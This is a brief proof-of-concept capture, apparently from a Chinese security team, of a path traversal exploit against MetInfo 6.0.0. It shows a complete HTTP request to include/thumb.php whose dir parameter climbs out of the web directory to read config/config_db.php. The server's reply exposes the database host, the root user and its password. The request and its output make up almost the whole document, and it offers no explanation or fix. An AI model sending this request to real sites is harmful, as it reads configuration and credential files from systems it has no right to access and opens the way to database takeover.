 GET /MetInfo6.0.0/include/thumb.php?dir=http\..\..\config\config_db.php
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: think_template=default; PHPSESSID=rslihq00ou8866v2roh710k1t5
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Mon, 17 Jun 2019 07:36:48 GMT
Content-Type: image/jpeg
Connection: close
X-Powered-By: PHP/5.6.27
Content-Length: 370
<?php
/*
con_db_host = "localhost"
con_db_port = "3306"
con_db_id = "root"
con_db_pass = "root"
con_db_name = "metinfo"
tablepre = "met_"
db_charset = "utf8";
*/
?>
红日安全